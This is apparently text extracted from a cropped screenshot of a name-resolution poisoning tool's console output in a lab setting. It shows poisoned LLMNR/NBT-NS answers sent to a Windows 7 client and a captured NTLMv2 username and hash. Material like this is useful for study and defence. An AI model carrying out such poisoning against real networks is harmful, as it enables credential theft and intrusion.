 gz
] Listening for events...
] [NBT-NS] Poisoned answer sent to 192.168.148.128 for name F: (service: File Server)
Tweak Tool OS Version : Windows 7 Professional N 7601 Service Pack 1
INGER] Client Version : Windows 7 Professional N 6.1
] [NBT-NS] Poisoned answer sent to 192.168.148.128 for name WWW.BING.COM (service: Workstation/Redirector)
INGER] OS Version : Windows 7 Professional N 7601 Service Pack 1
INGER] Client Version : Windows 7 Professional N 6.1
] [NBT-NS] Poisoned answer sent to 192.168.148.128 for name GOOGLE.COM (service: Workstation/Redirector)
INGER] OS Version : Windows 7 Professional N 7601 Service Pack 1
INGER] Client Version : Windows 7 Professional N 6.1
TTP] NTLMv2 Client : 192.168.148.128
TTP] NTLMv2 Username : VULN-COMPUTER\target
TTP] NTLMv2 Hash : target::VULN-COMPUTER:1122334455667788:208771381202434F3EDDD55F11E8FC03:
] [LLMNR] Poisoned answer sent to 192.168.148.128 for name respproxysrv
INGER] OS Version : Windows 7 Professional N 7601 Service Pack 1
INGER] Client Version : Windows 7 Professional N 6.1